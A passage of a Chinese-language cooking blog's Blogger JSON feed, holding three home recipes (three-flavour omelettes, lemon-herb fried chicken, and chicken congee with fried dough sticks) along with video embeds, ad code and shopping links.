简易煮虾米煎蛋，菜脯煎蛋，洋葱煎蛋，3种口味煎蛋一人份，吃后很满足，喜欢吃学起来！"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgRO-ejDRPFOcLKHJjtKC0oAwnaNh3Ya4WZmivITUs6_jbIFxVjG_-Cs3FdpP4CD0JxNRdN8B7lLArLMRq3RkANINTFzgK14tf-Kw3fm_if15B6aQxrV1jmosFSfoqZWMGOSI_NNG4garNZ1H7sNz-lfvJMY2JxkX2SwFdIOlktGcYsd3oBRsz1bX8wBA=s1008\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgRO-ejDRPFOcLKHJjtKC0oAwnaNh3Ya4WZmivITUs6_jbIFxVjG_-Cs3FdpP4CD0JxNRdN8B7lLArLMRq3RkANINTFzgK14tf-Kw3fm_if15B6aQxrV1jmosFSfoqZWMGOSI_NNG4garNZ1H7sNz-lfvJMY2JxkX2SwFdIOlktGcYsd3oBRsz1bX8wBA=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;简易煮虾米煎蛋，菜脯煎蛋，洋葱煎蛋，3种口味煎蛋一人份，吃后很满足，喜欢吃学起来！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E鸡蛋\u003C\/p\u003E\u003Cp\u003E洋葱\u003C\/p\u003E\u003Cp\u003E虾米\u003C\/p\u003E\u003Cp\u003E菜脯\u003C\/p\u003E\u003Cp\u003E少许盐巴\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 菜脯洗净待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E2） 虾米洗净，切碎待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E3） 洋葱洗净切片待用。\u003C\/p\u003E\u003Cp\u003E4） 准备鸡蛋打入碗中，搅拌均匀。\u003C\/p\u003E\u003Cp\u003E5） 菜脯下热锅炒干。\u003C\/p\u003E\u003Cp\u003E6） 加油继续爆香。\u003C\/p\u003E\u003Cp\u003E7） 倒入蛋液，煎熟上盘。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E8） 热锅下油。\u003C\/p\u003E\u003Cp\u003E9） 洋葱下锅爆香。\u003C\/p\u003E\u003Cp\u003E10） 加入少许盐巴，继续炒拌。\u003C\/p\u003E\u003Cp\u003E11） 倒入蛋液，煎至熟透上盘。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E12） 热锅下油。\u003C\/p\u003E\u003Cp\u003E13） 虾米下锅，炒至熟透。\u003C\/p\u003E\u003Cp\u003E14） 倒入蛋液， 煎熟上盘。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E15） 三种不同口味的简单，你比较喜欢哪一种？\u0026nbsp;\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/vvscwJ7U2T0\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/2887795592813079320\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2021\/12\/2021-26-3gg.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/2887795592813079320"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/2887795592813079320"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2021\/12\/2021-26-3gg.html","title":" 简易煮虾米煎蛋，菜脯煎蛋，洋葱煎蛋，3种口味煎蛋一人份，吃后很满足，喜欢吃学起来！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgRO-ejDRPFOcLKHJjtKC0oAwnaNh3Ya4WZmivITUs6_jbIFxVjG_-Cs3FdpP4CD0JxNRdN8B7lLArLMRq3RkANINTFzgK14tf-Kw3fm_if15B6aQxrV1jmosFSfoqZWMGOSI_NNG4garNZ1H7sNz-lfvJMY2JxkX2SwFdIOlktGcYsd3oBRsz1bX8wBA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-198332438651915995"},"published":{"$t":"2021-12-26T16:12:00.001+08:00"},"updated":{"$t":"2021-12-26T16:49:12.442+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"网购"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"简易煮柠檬香草酱口味炸鸡，香脆美味，喜欢吃学起来！"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2z2WF5Qgai13bpJbKm47EpTwL_OgfGHNTDGS4yo9tx6yKENzljO1bmsKYRorcpGDXWJ6KD5JLsUOO8RvFb9cvsF5UZ0mSlu07p8eCuWkjYxIIgLzObJFUbF4NGQcD4YeBNHwBZcr9d8bzZB1eqjRiq9_YDTij232Ynr7RgwExYFxptW2BVxu0Z7J3Pg=s1008\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2z2WF5Qgai13bpJbKm47EpTwL_OgfGHNTDGS4yo9tx6yKENzljO1bmsKYRorcpGDXWJ6KD5JLsUOO8RvFb9cvsF5UZ0mSlu07p8eCuWkjYxIIgLzObJFUbF4NGQcD4YeBNHwBZcr9d8bzZB1eqjRiq9_YDTij232Ynr7RgwExYFxptW2BVxu0Z7J3Pg=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;简易煮柠檬香草酱口味炸鸡，香脆美味，喜欢吃学起来！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 ：\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E鸡肉\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ENandos Lemon Herb 粉 (网购 《\u003Ca href=\"https:\/\/bit.ly\/3szUgBR\" target=\"_blank\"\u003E点击这里 Click Here\u003C\/a\u003E》)\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E面粉\u003C\/p\u003E\u003Cp\u003E盐巴\u003C\/p\u003E\u003Cp\u003E鸡蛋\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法 :\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 准备鸡肉。\u003C\/p\u003E\u003Cp\u003E2） 加入柠檬香草口味粉，搅拌均匀。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E3） 加入两粒鸡蛋，搅拌均匀。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E4） 加入面粉，搅拌均匀，加入少许盐巴，腌制一下。\u003C\/p\u003E\u003Cp\u003E5） 热锅下油。\u003C\/p\u003E\u003Cp\u003E6） 鸡肉下锅炸至金黄色。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E7） 反面让鸡肉炸香脆。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E8） 鸡肉转金黄色，即可捞起。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E9） 把油滤干。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E10） 美味柠檬香草口味的炸鸡完成。\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/sINZ21W1thM\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/198332438651915995\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2021\/12\/2021-26-Dec-Lemon-Herb-Fried-Chicken.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/198332438651915995"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/198332438651915995"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2021\/12\/2021-26-Dec-Lemon-Herb-Fried-Chicken.html","title":"简易煮柠檬香草酱口味炸鸡，香脆美味，喜欢吃学起来！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2z2WF5Qgai13bpJbKm47EpTwL_OgfGHNTDGS4yo9tx6yKENzljO1bmsKYRorcpGDXWJ6KD5JLsUOO8RvFb9cvsF5UZ0mSlu07p8eCuWkjYxIIgLzObJFUbF4NGQcD4YeBNHwBZcr9d8bzZB1eqjRiq9_YDTij232Ynr7RgwExYFxptW2BVxu0Z7J3Pg=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-4205595563695611397"},"published":{"$t":"2021-12-26T13:31:00.004+08:00"},"updated":{"$t":"2021-12-26T15:39:50.700+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"网购"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"简易煮鸡丝粥配油条，简单好吃，喜欢吃学起来！"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEihcoZzSxpD56npshjP09sBblXWpS5j9eOsfwzHUl_wpPLuetl86yGsEwV7IgKfled_jdL3iOdU6geRzeav-5L7J-vRTWBPzh70QGPVPIxaP0PNiSbOVItQ4894kNe0UqbQcxPMyE-l-kY-0jhbIRfchx4zNWeVrRZWOxpXZvRBDSnnwEp0-hoGxpD3Vw=s1008\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEihcoZzSxpD56npshjP09sBblXWpS5j9eOsfwzHUl_wpPLuetl86yGsEwV7IgKfled_jdL3iOdU6geRzeav-5L7J-vRTWBPzh70QGPVPIxaP0PNiSbOVItQ4894kNe0UqbQcxPMyE-l-kY-0jhbIRfchx4zNWeVrRZWOxpXZvRBDSnnwEp0-hoGxpD3Vw=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u0026nbsp;简易煮鸡丝粥配油条，简单好吃，喜欢吃学起来！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 ：\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E鸡肉丝\u003C\/p\u003E\u003Cp\u003E粥\u003C\/p\u003E\u003Cp\u003E炸油条（\u003Cb\u003E网购优惠 👉 《\u003Ca href=\"https:\/\/bit.ly\/3sxcWSO\" target=\"_blank\"\u003E点击这里 Click Here\u003C\/a\u003E》）\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E胡椒粉\u003C\/p\u003E\u003Cp\u003E葱花\u003C\/p\u003E\u003Cp\u003E红葱油\u003C\/p\u003E\u003Cp\u003E咸蛋 （\u003Cb\u003E网购优惠 👉 《\u003Ca href=\"https:\/\/bit.ly\/3H9sTmr\" target=\"_blank\"\u003E点击这里 Click Here\u003C\/a\u003E》\u003C\/b\u003E）\u003C\/p\u003E\u003Cp\u003E盐巴\u003C\/p\u003E\u003Cp\u003E姜\u003C\/p\u003E\u003Cp\u003E蒜米\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 把咸蛋洗净待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E2） 白米洗净入饭锅，加入少许盐巴，加一点油，搅拌均匀。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E3） 咸蛋入锅，慢火煮热水，把咸蛋泡熟。\u003C\/p\u003E\u003Cp\u003E4） 红葱切碎，待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E5） 饭锅加水，开始煮粥。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E6） 准备葱花待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E7） 准备姜和蒜米，待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E8)\u0026nbsp; \u0026nbsp;姜和蒜米倒入热锅沸水，把鸡胸肉烫熟。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E9） 加入少许葱，加入盐巴，继续把鸡胸肉烫煮一下。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E10） 把鸡胸肉捞起，拔丝，待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E11） 粥成形后，搅拌均匀。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E12） 热锅下油。\u003C\/p\u003E\u003Cp\u003E13） 咸蛋切半，待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E14） 油条下锅炸至金黄香脆。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E15） 把红葱爆香，上碗待用。\u003C\/p\u003E\u003Cp\u003E16） 把炸好的油条捞起滤油，上盘待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E17） 舀一碗粥，加入鸡丝。\u003C\/p\u003E\u003Cp\u003E18） 油条切块，加入粥里。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E19） 加入少许红葱油，咸蛋。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E20） 一碗美味的鸡丝咸蛋粥完成！\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/mFnx1D0CX4o\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" 